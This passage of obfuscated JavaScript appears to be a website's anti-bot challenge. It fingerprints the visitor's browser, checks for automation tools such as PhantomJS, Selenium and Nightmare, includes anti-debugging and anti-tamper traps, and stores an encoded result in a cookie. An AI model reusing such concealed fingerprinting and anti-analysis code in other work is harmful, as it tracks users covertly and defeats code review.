'\x43\x44\x29\x39')](_0x4cf549,0xf0),0x4)));continue;case'\x35':_0x25eb15=_0x4abab6[_0x3fd5('0x28', '\x42\x76\x6b\x53')](_0x109c12++);continue;case'\x36':_0x3d454b+=_0x27ece7[_0x3fd5('0x29', '\x58\x29\x40\x65')](_0x48c967[_0x3fd5('0x2a', '\x35\x72\x76\x79')](_0x41980f,0x2));continue;case'\x37':_0x3d454b+=_0x27ece7[_0x3fd5('0x2b', '\x61\x6c\x6c\x4f')](_0x48c967[_0x3fd5('0x2c', '\x35\x72\x76\x79')](_0x25eb15,0x3f));continue;case'\x38':if(_0x48c967[_0x3fd5('0x2d', '\x55\x4a\x59\x25')](_0x109c12,_0x4e6543)){_0x3d454b+=_0x27ece7[_0x3fd5('0x2e', '\x61\x4a\x37\x56')](_0x48c967[_0x3fd5('0x2f', '\x33\x69\x30\x5a')](_0x41980f,0x2));_0x3d454b+=_0x27ece7[_0x3fd5('0x1b', '\x76\x73\x28\x65')](_0x48c967[_0x3fd5('0x30', '\x35\x72\x76\x79')](_0x48c967[_0x3fd5('0x31', '\x21\x38\x5e\x5b')](_0x41980f,0x3),0x4));_0x3d454b+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':return _0x3d454b;continue;case'\x37':var _0x41980f,_0x4cf549,_0x25eb15;continue;}break;}}function _0x559068(_0x1ecd93){var _0x3c6ee6=_0x341eee(this,function(){var _0x4874ee=function(){return'\x64\x65\x76';},_0x4b4fc2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1617b7=function(){var _0x256c99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x256c99['\x74\x65\x73\x74'](_0x4874ee['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10a740=function(){var _0xe5fe0b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe5fe0b['\x74\x65\x73\x74'](_0x4b4fc2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x519d85=function(_0x15eab8){var _0x116333=~-0x1>>0x1+0xff%0x0;if(_0x15eab8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x116333)){_0x193786(_0x15eab8);}};var _0x193786=function(_0x25f1d8){var _0x2bf053=~-0x4>>0x1+0xff%0x0;if(_0x25f1d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2bf053){_0x519d85(_0x25f1d8);}};if(!_0x1617b7()){if(!_0x10a740()){_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x519d85('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3c6ee6();var _0x246480={'\x6e\x75\x78':function _0x4258fe(_0x426a86,_0x4be591){return _0x917815[_0x3fd5('0x32', '\x78\x48\x6d\x28')](_0x426a86,_0x4be591);}};return function(_0x4adbff){_0x4bd7ef+=_0x4adbff;return _0x246480[_0x3fd5('0x33', '\x61\x6c\x6c\x4f')](_0x1ecd93,_0x4adbff);};}function _0x102d5b(){var _0x1c9be4={'\x46\x49\x6f':function _0x228e04(_0x2e7b86){return _0x2e7b86();},'\x59\x47\x54':function _0x37b1df(_0x4ab151,_0x451a47){return _0x4ab151<_0x451a47;},'\x66\x64\x61':function _0x2d8c74(_0x6950b9,_0x4223e5){return _0x6950b9+_0x4223e5;}};var _0x35c27b=_0x3fd5('0x34', '\x23\x24\x4a\x74')[_0x3fd5('0x35', '\x55\x5d\x6f\x76')]('\x7c'),_0x280838=0x0;while(!![]){switch(_0x35c27b[_0x280838++]){case'\x30':_0x1c9be4[_0x3fd5('0x36', '\x58\x29\x40\x65')](_0x16cf14);continue;case'\x31':var _0x5b1726=new _0x584196[_0x3fd5('0x37', '\x31\x5d\x6d\x56')](_0x3fd5('0x38', '\x7a\x26\x4a\x6c'));continue;case'\x32':var _0x380962=new _0x584196[_0x3fd5('0x39', '\x78\x48\x6d\x28')]();continue;case'\x33':for(var _0x2e695d=0x0;_0x1c9be4[_0x3fd5('0x3a', '\x35\x41\x65\x4d')](_0x2e695d,_0x28893a[_0x3fd5('0x3b', '\x48\x51\x38\x6b')]);_0x2e695d++){var _0x53dc48=_0x28893a[_0x2e695d][_0x3fd5('0x3c', '\x42\x75\x25\x70')](0x0,_0x28893a[_0x2e695d][_0x3fd5('0x3d', '\x4e\x50\x5b\x6e')]('\x3d'));var _0x162fbe=_0x28893a[_0x2e695d][_0x3fd5('0x3e', '\x78\x4c\x6d\x70')](_0x1c9be4[_0x3fd5('0x3f', '\x78\x48\x6d\x28')](_0x28893a[_0x2e695d][_0x3fd5('0x40', '\x42\x76\x6b\x53')]('\x3d'),0x1),_0x28893a[_0x2e695d][_0x3fd5('0x41', '\x65\x33\x29\x43')]);if(_0x5b1726[_0x3fd5('0x42', '\x61\x4a\x37\x56')](_0x53dc48)){_0x380962[_0x380962[_0x3fd5('0x43', '\x28\x46\x77\x36')]]=_0x162fbe;}}continue;case'\x34':return _0x380962;continue;case'\x35':var _0x28893a=_0x1313f9[_0x3fd5('0x44', '\x42\x75\x25\x70')][_0x3fd5('0xb', '\x31\x5d\x6d\x56')]('\x3b');continue;}break;}}function _0x444261(_0xa5ffe){var _0x17ef8e={'\x57\x59\x4e':function _0x104685(_0x4a3e54){return _0x4a3e54();},'\x57\x65\x5a':function _0x267c9f(_0x29d1bd){return _0x29d1bd();},'\x74\x5a\x6d':function _0x17ee99(_0x3c394b,_0x30ba76,_0x4863f4,_0xb25155){return _0x3c394b(_0x30ba76,_0x4863f4,_0xb25155);},'\x41\x47\x77':function _0x2baf25(_0x3099dc){return _0x3099dc();},'\x4e\x70\x52':function _0x375ae2(_0x3f000e,_0x5761da){return _0x3f000e(_0x5761da);},'\x79\x47\x4b':function _0x3acdb5(_0x46305a,_0x2dddf4){return _0x46305a+_0x2dddf4;},'\x56\x55\x65':function _0x307b11(_0x2c7f0e,_0x1a0e32){return _0x2c7f0e+_0x1a0e32;},'\x53\x43\x58':function _0x1d5f71(_0x3b8feb,_0x3b17cb){return _0x3b8feb+_0x3b17cb;},'\x48\x68\x54':function _0x11c6c2(_0x51522d,_0x1ba009,_0x2ce6bd){return _0x51522d(_0x1ba009,_0x2ce6bd);},'\x78\x48\x44':function _0xbe03ee(_0x2b3ebb,_0x3ee665){return _0x2b3ebb+_0x3ee665;},'\x4e\x64\x6f':function _0x426879(_0x4e1e17,_0xa96908){return _0x4e1e17%_0xa96908;}};var _0x219d27=_0x3fd5('0x45', '\x56\x6e\x51\x50')[_0x3fd5('0x46', '\x35\x41\x65\x4d')]('\x7c'),_0x46902c=0x0;while(!![]){switch(_0x219d27[_0x46902c++]){case'\x30':var _0x229755=_0x17ef8e[_0x3fd5('0x47', '\x7a\x26\x4a\x6c')](_0x102d5b);continue;case'\x31':_0x17ef8e[_0x3fd5('0x48', '\x76\x73\x28\x65')](_0x16cf14);continue;case'\x32':var _0x2a8a21='';continue;case'\x33':_0xfd53[_0x3fd5('0x49', '\x42\x76\x6b\x53')]();continue;case'\x34':_0x17ef8e[_0x3fd5('0x4a', '\x35\x2a\x72\x69')](_0x189662,_0x3fd5('0x4b', '\x5b\x4c\x65\x69'),_0x22a60b,0x14);continue;case'\x35':var _0x320029=_0x4048b3[_0x3fd5('0x4c', '\x35\x39\x5b\x51')]();continue;case'\x36':_0x17ef8e[_0x3fd5('0x4d', '\x33\x69\x30\x5a')](_0x16cf14);continue;case'\x37':_0x22a60b=_0x17ef8e[_0x3fd5('0x4e', '\x55\x4a\x59\x25')](btoa,_0x17ef8e[_0x3fd5('0x4f', '\x76\x56\x35\x37')](_0x17ef8e[_0x3fd5('0x50', '\x75\x4f\x54\x28')](_0x17ef8e[_0x3fd5('0x51', '\x75\x49\x4e\x25')](_0x17ef8e[_0x3fd5('0x52', '\x23\x24\x4a\x74')](_0x17ef8e[_0x3fd5('0x53', '\x75\x4f\x54\x28')](_0x3fd5,_0xfd53[_0x3fd5('0x54', '\x7a\x40\x4d\x64')]-0x1,_0x39bcc5[_0x3fd5('0x55', '\x76\x73\x28\x65')](0x0,0x5)),_0x3fd5('0x56', '\x77\x7a\x47\x24')),_0x320029),_0x3fd5('0x57', '\x23\x24\x4a\x74')),_0x2a8a21));continue;case'\x38':for(var _0x413193=0x0;_0x413193<_0x229755[_0x3fd5('0x58', '\x59\x44\x28\x28')];_0x413193++){_0x4048b3[_0x413193]=_0x17ef8e[_0x3fd5('0x59', '\x66\x47\x4b\x5d')](_0x59aa85,_0x17ef8e[_0x3fd5('0x5a', '\x42\x75\x25\x70')](_0xa5ffe,_0x229755[_0x413193]));}continue;case'\x39':var _0x4048b3=new _0x584196[_0x3fd5('0x5b', '\x55\x4a\x59\x25')](_0x229755[_0x3fd5('0x5c', '\x31\x5d\x6d\x56')]);continue;case'\x31\x30':var _0x22a60b;continue;case'\x31\x31':for(var _0x413193=0x0;_0x413193<_0x39bcc5[_0x3fd5('0x5d', '\x55\x5d\x6f\x76')];_0x413193++){_0x2a8a21+=_0x17ef8e[_0x3fd5('0x5e', '\x31\x5d\x6d\x56')](_0x39bcc5[_0x3fd5('0x5f', '\x43\x44\x29\x39')](_0x413193),_0x320029[_0x3fd5('0x60', '\x76\x73\x28\x65')](_0x17ef8e[_0x3fd5('0x61', '\x42\x75\x25\x70')](_0x413193,_0x320029[_0x3fd5('0x54', '\x7a\x40\x4d\x64')])))[_0x3fd5('0x62', '\x6b\x21\x2a\x5b')](0x10);}continue;case'\x31\x32':_0xfd53[_0x3fd5('0x63', '\x74\x6f\x53\x62')](btoa(_0xa5ffe));continue;case'\x31\x33':var _0x5b0cac=_0xa68541[_0x3fd5('0x64', '\x6e\x69\x76\x73')](0x0,0x1);continue;case'\x31\x34':var _0xa68541=_0x3fd5('0x65', '\x6e\x69\x76\x73');continue;case'\x31\x35':var _0x3a5ed4=_0xa68541[_0x3fd5('0x66', '\x76\x56\x35\x37')](0x1);continue;case'\x31\x36':var _0x39bcc5=_0x3fd5('0x68', '\x08\xbb\xc3\x5c\xa8\x78\xd0\x46');continue;}break;}}function _0x59aa85(_0x2cbe0c){var _0x31e856=0x0;for(var _0x381fbf=0x0;_0x917815[_0x3fd5('0x69', '\x61\x4a\x37\x56')](_0x381fbf,_0x2cbe0c[_0x3fd5('0x6a', '\x33\x69\x30\x5a')]);_0x381fbf++){_0x31e856+=_0x2cbe0c[_0x3fd5('0x6b', '\x47\x65\x4e\x71')](_0x381fbf);}_0x917815[_0x3fd5('0x6c', '\x28\x46\x77\x36')](_0x16cf14);return _0x31e856;}function _0x189662(_0x315a14,_0x21851f,_0x1efdb2){var _0x593cb5={'\x7a\x6c\x6c':function _0xa5bebe(_0x1db5b1,_0x182a62){return _0x1db5b1+_0x182a62;},'\x75\x52\x62':function _0x49e39c(_0x33780b,_0xfc58da){return _0x33780b+_0xfc58da;},'\x42\x66\x4a':function _0x5f2b0c(_0x33891e,_0x17fdb2){return _0x33891e+_0x17fdb2;},'\x76\x6d\x52':function _0x41b3f6(_0x9ae51d,_0x1101fb){return _0x9ae51d<_0x1101fb;},'\x67\x4f\x4a':function _0x2f74bb(_0x5329e7,_0x26d87c){return _0x5329e7+_0x26d87c;},'\x64\x72\x57':function _0x5c4c86(_0x2d7070,_0x4c94fc){return _0x2d7070*_0x4c94fc;}};var _0x43b92a=_0x3fd5('0x6d', '\x23\x24\x4a\x74')[_0x3fd5('0x6e', '\x35\x39\x5b\x51')]('\x7c'),_0x4cd010=0x0;while(!![]){switch(_0x43b92a[_0x4cd010++]){case'\x30':var _0xc335c0='';continue;case'\x31':for(var _0x5c5394=0x0;_0x5c5394<0x6;_0x5c5394++){_0xc335c0+=_0x241722[_0x5c5394];}continue;case'\x32':_0x1313f9[_0x3fd5('0x6f', '\x6e\x69\x76\x73')]=_0x593cb5[_0x3fd5('0x70', '\x21\x38\x5e\x5b')](_0x593cb5[_0x3fd5('0x71', '\x61\x6c\x6c\x4f')](_0x593cb5[_0x3fd5('0x72', '\x4c\x4a\x6b\x53')](_0x593cb5[_0x3fd5('0x73', '\x43\x44\x29\x39')](_0x315a14,'\x3d'),_0x21851f),_0x22b5fe),_0x3fd5('0x74', '\x55\x5d\x6f\x76'));continue;case'\x33':for(var _0x48231b=0x6;_0x593cb5[_0x3fd5('0x75', '\x66\x47\x4b\x5d')](_0x48231b,_0x241722[_0x3fd5('0x43', '\x28\x46\x77\x36')]);_0x48231b++){_0x3cac24+=_0x241722[_0x48231b];}continue;case'\x34':var _0x3cac24='';continue;case'\x35':var _0x22b5fe='';continue;case'\x36':var _0x241722=_0x3fd5('0x76', '\x57\x72\x4e\x48');continue;case'\x37':if(_0x1efdb2){var _0x22d9ed=new _0x584196[_0x3fd5('0x77', '\x42\x75\x25\x70')]();_0x22d9ed[_0x3fd5('0x78', '\x23\x24\x4a\x74')](_0x593cb5[_0x3fd5('0x79', '\x74\x6f\x53\x62')](_0x22d9ed[_0x3fd5('0x7a', '\x38\x5e\x4c\x48')](),_0x593cb5[_0x3fd5('0x7b', '\x5b\x4c\x65\x69')](_0x1efdb2,0x3e8)));var _0x22b5fe=_0x3fd5('0x7c', '\x28\x46\x77\x36')+_0x22d9ed[_0x3fd5('0x7d', '\x66\x47\x4b\x5d')]();}continue;}break;}}function _0xe8513d(){var _0x4c3a38={'\x4b\x48\x65':function _0x33bec9(_0x4675bc,_0x4bba50){return _0x917815[_0x3fd5('0x7e', '\x30\x52\x6e\x33')](_0x4675bc,_0x4bba50);},'\x79\x70\x46':function _0x453493(_0x15eb51,_0x43e48c){return _0x917815[_0x3fd5('0x7f', '\x76\x73\x28\x65')](_0x15eb51,_0x43e48c);},'\x77\x49\x4c':function _0x180a6a(_0x405de0,_0x127004){return _0x917815[_0x3fd5('0x80', '\x47\x65\x4e\x71')](_0x405de0,_0x127004);}};function _0x5ee122(_0x5e9add){if((''+_0x5e9add/_0x5e9add)[_0x3fd5('0x81', '\x42\x76\x6b\x53')]!==0x1||_0x4c3a38[_0x3fd5('0x82', '\x66\x47\x4b\x5d')](_0x4c3a38[_0x3fd5('0x83', '\x43\x44\x29\x39')](_0x5e9add,0x14),0x0)){(function(){}[_0x3fd5('0x84', '\x75\x49\x4e\x25')](_0x3fd5('0x85', '\x35\x72\x76\x79'))());}else{(function(){}[_0x3fd5('0x86', '\x21\x38\x5e\x5b')](_0x3fd5('0x87', '\x5b\x4c\x65\x69'))());}return _0x4c3a38[_0x3fd5('0x88', '\x76\x57\x49\x34')](_0x5ee122,++_0x5e9add);}try{return _0x5ee122(0x0);}catch(_0x3e9d0b){}};function _0x16cf14(){if(_0x917815[_0x3fd5('0x89', '\x42\x75\x25\x70')](_0x917815[_0x3fd5('0x8a', '\x56\x6e\x51\x50')](new _0x584196[_0x3fd5('0x8b', '\x23\x24\x4a\x74')]()[_0x3fd5('0x8c', '\x35\x2a\x72\x69')](),_0x56b4c7),0x1f4)){_0x917815[_0x3fd5('0x8d', '\x42\x75\x25\x70')](_0xe8513d);}}function _0x4291b2(_0x137060){var _0x54f831='';var _0xc21afb=new Array();for(var _0x25ecb2=0x0;_0x917815[_0x3fd5('0x8e', '\x42\x76\x6b\x53')](_0x25ecb2,_0x137060[_0x3fd5('0x8f', '\x35\x72\x76\x79')]);_0x25ecb2++){var _0x1eee1e=_0x137060[_0x25ecb2][0x0];var _0x259590=_0x137060[_0x25ecb2][0x2];switch(_0x137060[_0x25ecb2][0x1]){case _0x3fd5('0x90', '\x7a\x40\x4d\x64'):try{if(_0x917815[_0x3fd5('0x91', '\x42\x76\x6b\x53')](typeof _0x917815[_0x3fd5('0x92', '\x28\x46\x77\x36')](_0x259590),_0x3fd5('0x93', '\x21\x38\x5e\x5b'))){_0xc21afb[_0xc21afb[_0x3fd5('0x94', '\x61\x6c\x6c\x4f')]]=_0x917815[_0x3fd5('0x95', '\x43\x44\x29\x39')](_0xdb5ab1,_0x917815[_0x3fd5('0x96', '\x75\x49\x4e\x25')](_0x1eee1e,_0x3fd5('0x97', '\x61\x4a\x37\x56')));}else{_0xc21afb[_0xc21afb[_0x3fd5('0x98', '\x35\x2a\x72\x69')]]=_0x917815[_0x3fd5('0x99', '\x6e\x69\x76\x73')](_0xdb5ab1,_0x917815[_0x3fd5('0x9a', '\x39\x69\x5e\x23')](_0x1eee1e,_0x3fd5('0x9b', '\x6e\x69\x76\x73')));}}catch(_0x346ea5){_0xc21afb[_0xc21afb[_0x3fd5('0x9c', '\x23\x24\x4a\x74')]]=_0x917815[_0x3fd5('0x9d', '\x42\x75\x25\x70')](_0xdb5ab1,_0x917815[_0x3fd5('0x9e', '\x39\x69\x5e\x23')](_0x1eee1e,_0x3fd5('0x9b', '\x6e\x69\x76\x73')));}break;case _0x3fd5('0x9f', '\x76\x56\x35\x37'):try{try{_0x54f831=_0x917815[_0x3fd5('0xa0', '\x61\x4a\x37\x56')](_0x259590);if(_0x917815[_0x3fd5('0xa1', '\x65\x33\x29\x43')](typeof _0x54f831,_0x3fd5('0xa2', '\x4c\x4a\x6b\x53'))){_0xc21afb[_0xc21afb[_0x3fd5('0xd', '\x76\x56\x35\x37')]]=_0x917815[_0x3fd5('0xa3', '\x39\x5d\x5b\x57')](_0xdb5ab1,_0x1eee1e+_0x3fd5('0xa4', '\x30\x52\x6e\x33'));}else if(_0x917815[_0x3fd5('0xa5', '\x58\x29\x40\x65')](_0x54f831,null)){_0xc21afb[_0xc21afb[_0x3fd5('0xa6', '\x76\x57\x49\x34')]]=_0x917815[_0x3fd5('0xa7', '\x76\x56\x35\x37')](_0xdb5ab1,_0x917815[_0x3fd5('0xa8', '\x61\x4a\x37\x56')](_0x1eee1e,_0x3fd5('0xa9', '\x66\x47\x4b\x5d')));}else{_0xc21afb[_0xc21afb[_0x3fd5('0xaa', '\x6b\x21\x2a\x5b')]]=_0x917815[_0x3fd5('0xab', '\x66\x47\x4b\x5d')](_0xdb5ab1,_0x917815[_0x3fd5('0xac', '\x35\x39\x5b\x51')](_0x917815[_0x3fd5('0xad', '\x39\x5d\x5b\x57')](_0x1eee1e,'\x3d'),_0x54f831[_0x3fd5('0xae', '\x7a\x26\x4a\x6c')]()));}}catch(_0x7ac4b4){_0xc21afb[_0xc21afb[_0x3fd5('0x54', '\x7a\x40\x4d\x64')]]=_0x917815[_0x3fd5('0xaf', '\x23\x24\x4a\x74')](_0xdb5ab1,_0x1eee1e+_0x3fd5('0xb0', '\x30\x52\x6e\x33'));break;}break;}catch(_0x2e323b){_0xc21afb[_0xc21afb[_0x3fd5('0xb1', '\x69\x6e\x6d\x66')]]=_0x917815[_0x3fd5('0xb2', '\x75\x49\x4e\x25')](_0xdb5ab1,_0x917815[_0x3fd5('0xb3', '\x55\x4a\x59\x25')](_0x917815[_0x3fd5('0xb4', '\x47\x65\x4e\x71')](_0x1eee1e,'\x3d'),_0x2e323b));}break;case _0x3fd5('0xb5', '\x55\x4a\x59\x25'):try{var _0x37ecf0=_0x3fd5('0xb6', '\x66\x47\x4b\x5d')[_0x3fd5('0xb7', '\x65\x33\x29\x43')]('\x7c'),_0x30d7bf=0x0;while(!![]){switch(_0x37ecf0[_0x30d7bf++]){case'\x30':try{_0x3ce420=_0x1ecff3[_0x3fd5('0xb8', '\x31\x5d\x6d\x56')]('\x69');}catch(_0xa50b01){_0xc21afb[_0xc21afb[_0x3fd5('0xb9', '\x75\x4f\x54\x28')]]=_0x917815[_0x3fd5('0xba', '\x43\x44\x29\x39')](_0xdb5ab1,_0x3fd5('0xbb', '\x77\x7a\x47\x24'));break;}continue;case'\x31':for(var _0x3ce420=0x0;_0x917815[_0x3fd5('0xbc', '\x7a\x26\x4a\x6c')](_0x3ce420,_0x1ecff3[_0x3fd5('0x54', '\x7a\x40\x4d\x64')]);_0x3ce420++){_0xc21afb[_0xc21afb[_0x3fd5('0xbd', '\x58\x29\x40\x65')]]=_0x917815[_0x3fd5('0xbe', '\x57\x72\x4e\x48')](_0xdb5ab1,_0x917815[_0x3fd5('0xbf', '\x76\x57\x49\x34')](_0x3fd5('0xc0', '\x77\x7a\x47\x24'),_0x1ecff3[_0x3ce420]));}continue;case'\x32':try{var _0x2b2596=_0x2285da[_0x3fd5('0xc1', '\x38\x5e\x4c\x48')][_0x3fd5('0x9c', '\x23\x24\x4a\x74')];if(_0x917815[_0x3fd5('0xc2', '\x33\x69\x30\x5a')](_0x2b2596,0x0)||_0x2b2596==null){_0xc21afb[_0xc21afb[_0x3fd5('0xc3', '\x61\x4a\x37\x56')]]=_0xdb5ab1(_0x3fd5('0xc4', '\x48\x51\x38\x6b'));break;}}catch(_0x556c57){_0xc21afb[_0xc21afb[_0x3fd5('0x5d', '\x55\x5d\x6f\x76')]]=_0x917815[_0x3fd5('0xc5', '\x48\x51\x38\x6b')](_0xdb5ab1,_0x3fd5('0xc6', '\x21\x38\x5e\x5b'));break;}continue;case'\x33':var _0x1ecff3=[];continue;case'\x34':for(var _0x3ce420=0x0;_0x917815[_0x3fd5('0xc7', '\x35\x39\x5b\x51')](_0x3ce420,_0x2285da[_0x3fd5('0xc8', '\x56\x6e\x51\x50')][_0x3fd5('0xc9', '\x6e\x69\x76\x73')]);_0x3ce420++){var _0x551454=_0x3fd5('0xca', '\x21\x38\x5e\x5b')[_0x3fd5('0xcb', '\x78\x4c\x6d\x70')]('\x7c'),_0x21d1fe=0x0;while(!![]){switch(_0x551454[_0x21d1fe++]){case'\x30':if(_0x917815[_0x3fd5('0xcc', '\x42\x75\x25\x70')](_0x1ecff3[_0x3fd5('0xcd', '\x39\x5d\x5b\x57')](_0xa7274f),0x0)){_0x1ecff3[_0x3fd5('0xce', '\x7a\x53\x62\x47')](_0xa7274f);}continue;case'\x31':var _0xa7274f=_0x3fd5('0xcf', '\x6e\x69\x76\x73');continue;case'\x32':if(_0x917815[_0x3fd5('0xd0', '\x5b\x4c\x65\x69')](typeof _0x2285da[_0x3fd5('0xd1', '\x42\x75\x25\x70')][_0x3ce420],_0x3fd5('0xd2', '\x55\x4a\x59\x25'))){_0xc21afb[_0xc21afb[_0x3fd5('0xb1', '\x69\x6e\x6d\x66')]]=_0x917815[_0x3fd5('0xd3', '\x39\x69\x5e\x23')](_0xdb5ab1,_0x3fd5('0xd4', '\x38\x5e\x4c\x48'));break;}continue;case'\x33':var _0xca3c09=_0x2285da[_0x3fd5('0xd5', '\x7a\x40\x4d\x64')][_0x3ce420][_0x3fd5('0xd6', '\x61\x4a\x37\x56')];continue;case'\x34':if(_0x917815[_0x3fd5('0xd7', '\x76\x73\x28\x65')](typeof _0xca3c09,_0x3fd5('0xd8', '\x42\x76\x6b\x53'))){_0xa7274f=_0x3fd5('0xd9', '\x56\x6e\x51\x50');}else if(_0x917815[_0x3fd5('0xda', '\x35\x39\x5b\x51')](_0xca3c09[_0x3fd5('0xdb', '\x21\x38\x5e\x5b')]('\x2e')[_0x3fd5('0xdc', '\x75\x49\x4e\x25')],0x1)){_0xa7274f=_0xca3c09[_0x3fd5('0xdd', '\x74\x6f\x53\x62')]('\x2e')[_0x3fd5('0xde', '\x4f\x70\x57\x4f')]();}continue;}break;}}continue;}break;}}catch(_0x473869){_0xc21afb[_0xc21afb[_0x3fd5('0xdf', '\x77\x7a\x47\x24')]]=_0x917815[_0x3fd5('0xe0', '\x61\x6c\x6c\x4f')](_0xdb5ab1,_0x917815[_0x3fd5('0xe1', '\x7a\x53\x62\x47')](_0x3fd5('0xe2', '\x55\x4a\x59\x25'),_0x473869));}break;case _0x3fd5('0xe3', '\x42\x76\x6b\x53'):if(_0x917815[_0x3fd5('0xe4', '\x55\x4a\x59\x25')](_0x1eee1e,_0x3fd5('0xe5', '\x23\x24\x4a\x74'))){try{var _0x3905a6='';var _0x5b4999=navigator[_0x3fd5('0xe6', '\x78\x48\x6d\x28')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x3fd5('0xe7', '\x57\x72\x4e\x48')](_0x5b4999)){_0x3905a6=_0x3fd5('0xe8', '\x77\x7a\x47\x24');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x3fd5('0xe9', '\x75\x4f\x54\x28')](_0x5b4999)){_0x3905a6=_0x3fd5('0xea', '\x35\x72\x76\x79');}else{_0x3905a6=_0x3fd5('0xeb', '\x6b\x21\x2a\x5b');}_0xc21afb[_0xc21afb[_0x3fd5('0x98', '\x35\x2a\x72\x69')]]=_0x917815[_0x3fd5('0xec', '\x56\x6e\x51\x50')](_0xdb5ab1,_0x917815[_0x3fd5('0xed', '\x33\x69\x30\x5a')](_0x917815[_0x3fd5('0xee', '\x43\x44\x29\x39')](_0x1eee1e,'\x3d'),_0x3905a6));}catch(_0x5337fe){_0xc21afb[_0xc21afb[_0x3fd5('0xef', '\x4e\x50\x5b\x6e')]]=_0x917815[_0x3fd5('0xf0', '\x76\x57\x49\x34')](_0xdb5ab1,_0x917815[_0x3fd5('0xf1', '\x30\x52\x6e\x33')](_0x1eee1e,_0x3fd5('0xf2', '\x7a\x40\x4d\x64'))+_0x5337fe[_0x3fd5('0xf3', '\x75\x49\x4e\x25')]());}}break;}_0x917815[_0x3fd5('0xf4', '\x21\x38\x5e\x5b')](_0x16cf14);}return _0xc21afb[_0x3fd5('0xf5', '\x33\x69\x30\x5a')]();}var _0x10bfad=[[_0x3fd5('0xf6', '\x48\x51\x38\x6b'),_0x3fd5('0xf7', '\x35\x41\x65\x4d'),function(){return navigator;}],[_0x3fd5('0xf8', '\x42\x76\x6b\x53'),_0x3fd5('0xf9', '\x28\x46\x77\x36'),function(){return navigator[_0x3fd5('0xfa', '\x58\x29\x40\x65')];}],[_0x3fd5('0xfb', '\x76\x73\x28\x65'),_0x3fd5('0xfc', '\x61\x29\x61\x48'),function(){return navigator[_0x3fd5('0xfd', '\x66\x47\x4b\x5d')];}],[_0x3fd5('0xfe', '\x45\x28\x52\x6a'),_0x3fd5('0xff', '\x5b\x4c\x65\x69'),function(){return _0x917815[_0x3fd5('0x100', '\x7a\x53\x62\x47')](navigator[_0x3fd5('0x101', '\x23\x24\x4a\x74')][_0x3fd5('0x102', '\x74\x6f\x53\x62')],0x0);}],[_0x3fd5('0x103', '\x4c\x4a\x6b\x53'),_0x3fd5('0x104', '\x6b\x21\x2a\x5b'),function(){return navigator[_0x3fd5('0x105', '\x55\x4a\x59\x25')];}],[_0x3fd5('0x106', '\x39\x5d\x5b\x57'),_0x3fd5('0x107', '\x4f\x70\x57\x4f'),function(){return navigator[_0x3fd5('0x108', '\x42\x75\x25\x70')];}],[_0x3fd5('0x109', '\x35\x39\x5b\x51'),_0x3fd5('0x10a', '\x7a\x53\x62\x47'),function(){}],[_0x3fd5('0x10b', '\x7a\x40\x4d\x64'),_0x3fd5('0x10c', '\x57\x72\x4e\x48'),function(){var _0x30462b=ActiveXObject;return _0x30462b;}],[_0x3fd5('0x10d', '\x4e\x50\x5b\x6e'),_0x3fd5('0x10e', '\x4e\x50\x5b\x6e'),function(){var _0x1ef84d=webkitURL;return _0x1ef84d;}],[_0x3fd5('0x10f', '\x74\x6f\x53\x62'),_0x3fd5('0x110', '\x59\x44\x28\x28'),function(){var _0xbc1a70=_phantom;return _0xbc1a70;}],[_0x3fd5('0x111', '\x76\x56\x35\x37'),_0x3fd5('0x112', '\x58\x29\x40\x65'),function(){var _0x4ac158=callPhantom;return _0x4ac158;}],[_0x3fd5('0x113', '\x78\x48\x6d\x28'),_0x3fd5('0x114', '\x65\x33\x29\x43'),function(){var _0x73a7ef=chrome;return _0x73a7ef;}],[_0x3fd5('0x115', '\x35\x41\x65\x4d'),_0x3fd5('0x116', '\x6e\x69\x76\x73'),function(){var _0x3c453a=yandex;return _0x3c453a;}],[_0x3fd5('0x117', '\x75\x49\x4e\x25'),_0x3fd5('0x118', '\x39\x69\x5e\x23'),function(){var _0x5292a6=opera;return _0x5292a6;}],[_0x3fd5('0x119', '\x39\x69\x5e\x23'),_0x3fd5('0x11a', '\x45\x28\x52\x6a'),function(){var _0x33ffa2=opr;return _0x33ffa2;}],[_0x3fd5('0x11b', '\x7a\x26\x4a\x6c'),_0x3fd5('0x11c', '\x76\x56\x35\x37'),function(){var _0x55490e=safari;return _0x55490e;}],[_0x3fd5('0x11d', '\x39\x5d\x5b\x57'),_0x3fd5('0x11e', '\x56\x6e\x51\x50'),function(){var _0x6891be=awesomium;return _0x6891be;}],[_0x3fd5('0x11f', '\x55\x5d\x6f\x76'),_0x3fd5('0x120', '\x31\x5d\x6d\x56'),function(){var _0x2a4ba8=puffinDevice;return _0x2a4ba8;}],[_0x3fd5('0x121', '\x58\x29\x40\x65'),_0x3fd5('0x122', '\x33\x69\x30\x5a'),function(){var _0x179aeb=__nightmare;return _0x179aeb;}],[_0x3fd5('0x123', '\x6b\x21\x2a\x5b'),_0x3fd5('0x10e', '\x4e\x50\x5b\x6e'),function(){var _0x2c673b=domAutomation;return _0x2c673b;}],[_0x3fd5('0x124', '\x55\x5d\x6f\x76'),_0x3fd5('0x114', '\x65\x33\x29\x43'),function(){var _0x3aad0e=domAutomationController;return _0x3aad0e;}],[_0x3fd5('0x125', '\x35\x72\x76\x79'),_0x3fd5('0x11e', '\x56\x6e\x51\x50'),function(){var _0x54ba2a=_Selenium_IDE_Recorder;return _0x54ba2a;}],[_0x3fd5('0x126', '\x58\x29\x40\x65'),_0x3fd5('0x127', '\x43\x44\x29\x39'),function(){return 